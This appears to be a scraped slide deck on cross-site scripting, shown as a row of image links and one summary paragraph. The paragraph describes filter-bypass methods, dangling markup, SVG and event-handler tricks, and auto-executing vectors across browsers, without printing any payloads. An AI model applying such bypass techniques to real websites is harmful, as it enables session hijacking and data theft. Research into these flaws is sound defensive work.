







The document discusses various advancements in Cross-Site Scripting (XSS) techniques and vulnerabilities, detailing methods to bypass security filters and execute scripts in different browsers. It covers specific examples, such as exploiting HTML and SVG structures, using dangling markup, and leveraging events in JavaScript to trigger alerts. Additionally, it highlights how different browsers handle these vulnerabilities and presents auto-executing vectors that can be exploited across numerous HTML tags.




